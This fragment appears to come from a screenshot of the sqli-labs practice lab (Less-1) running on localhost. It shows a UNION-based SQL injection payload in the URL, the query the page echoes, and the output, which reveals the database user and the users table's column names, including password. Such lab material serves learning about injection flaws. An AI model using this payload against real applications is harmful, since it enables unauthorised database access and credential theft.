 localhost/Less-1/?id=1' and 1=2 union select 1,user(),(select group_concat(column_name) from information_schema.columns where
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and 1=2 union select 1,user(),(select group_concat(column_name) from information_schema.columns where table_name='users') -- ' LIMIT 0,1;
Your Login name:root@localhost
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-1